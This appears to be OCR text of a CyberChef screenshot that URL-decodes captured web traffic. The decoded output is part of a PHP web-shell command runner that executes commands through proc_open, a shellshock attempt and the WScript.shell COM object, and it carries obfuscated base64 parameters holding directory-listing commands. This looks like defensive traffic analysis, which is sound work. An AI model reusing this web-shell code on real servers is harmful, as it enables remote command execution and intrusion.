 CyberChef
Last build: A year ago
Options
About / Support
64
p
ump
e
pression
at
n / Encoding
y
c / Logic
ng
Recipe
Save recipe
URL Decode
STEP
BAKE!
Auto Bake
Input
length: 4878
lines: 1
%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e
%3D%24w-%3Eexec(%24c)%3B%24so%3D%24e-%3EStdOut()
%3B%24ret.%3D%24so-%3EReadAll()%3B%24se
%3D%24e-%3EStdErr()%3B%24ret.
%3D%24se-%3EReadAll()%3Bprint(%24ret)%3B%7Delse
%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D
%3B%24ret%3D%40runcmd(%24r.%22%202
%3E%261%22)%3Bprint%20(%24ret!%3D0)%3F%22ret%3D%7B
%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception
%20%24e)%7Becho%20%22ERROR%3A%2F
%2F%22.%24e-%3EgetMessage()%3B%7D
%3Basoutput()%3Bdie()%3B&f86549a18a2bce=jvY21k&
o063c19b6f4f8f=8S&
tc4532a61c9753=bNY2QgL2QgIkM6XFxwaHBzdHVkeV9wcm9cXFdX
VyImZGlyJmVjaG8gNjhjNjIxYTZlMzQmY2QmZWNobyBiNDZlNDM%3
D
Output
time: 0ms
length: 3296
lines: 2
$io);while(!@feof($io[1]))
{print(@fgets($io[1],2048));}while(!@feof($io[2]))
{print(@fgets($io[2],2048));}@fclose($io[1]);@fclose(
$io[2]);@proc_close($p);}elseif(fe('antsystem'))
{@antsystem($c);}elseif(runshellshock($d, $c))
{return $ret;}elseif(substr($d,0,1)!="/" &&
@class_exists("COM")){$w=new
COM('WScript.shell');$e=$w->exec($c);$so=$e->StdOut()
;$ret.=$so->ReadAll();$se=$e->StdErr();$ret.=$se->Rea
dAll();print($ret);}else{$ret = 127;}return
$ret;};$ret=@runcmd($r." 2>&1");print ($ret!=0)?"ret=
{$ret}":"";;}catch(Exception $e){echo
"ERROR://".$e->getMessage();};asoutput();die();&f8654
9a18a2bce=jvY21k&o063c19b6f4f8f=8S&
tc4532a61c9753=bNY2QgL2QgIkM6XFxwaHBzdHVkeV9wcm9cXFdX
VyImZGlyJmVjaG8gNjhjNjIxYTZlMzQmY2QmZWNobyBiNDZlNDM=